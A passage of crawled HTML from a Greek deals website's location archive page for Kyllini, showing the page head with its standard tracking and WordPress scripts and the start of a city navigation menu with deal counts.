

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal_location/kyllini/
body_size: 34779
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κυλλήνη Αρχεία - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κυλλήνη Αρχεία - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal_location/other-locations/kyllini/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bonusdeals.gr/deal_location/other-locations/kyllini/","url":"https://www.bonusdeals.gr/deal_location/other-locations/kyllini/","name":"Κυλλήνη Αρχεία - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"breadcrumb":{"@id":"https://www.bonusdeals.gr/deal_location/other-locations/kyllini/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal_location/other-locations/kyllini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Άλλες πόλεις","item":"https://www.bonusdeals.gr/deal_location/other-locations/"},{"@type":"ListItem","position":3,"name":"Κυλλήνη"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr &raquo; Κυλλήνη Location" href="https://www.bonusdeals.gr/deal_location/other-locations/kyllini/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /></head>
<body class="archive tax-deal_location term-kyllini term-25208">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
